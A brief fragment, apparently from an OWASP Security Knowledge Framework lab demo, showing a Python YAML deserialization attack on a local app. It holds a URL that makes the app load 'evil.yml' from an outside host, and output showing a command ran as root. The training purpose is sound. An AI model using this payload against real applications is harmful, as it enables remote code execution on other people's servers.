 127.0.0.1:5000/information/&file=http://100.125.104.160:1337/evil.yml
OWASP S.K.F
Live demonstration!
Normal Yaml file
Python Deserialization attack!
load the yaml file using the URL: http://127.0.0.1:5000/information/&file=file.yml
b'root\n'